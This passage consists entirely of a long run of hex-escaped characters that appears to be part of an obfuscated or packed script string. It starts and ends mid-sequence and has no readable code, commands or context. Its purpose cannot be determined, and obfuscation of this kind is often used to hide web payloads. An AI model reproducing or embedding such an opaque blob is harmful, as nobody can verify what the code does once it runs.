x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x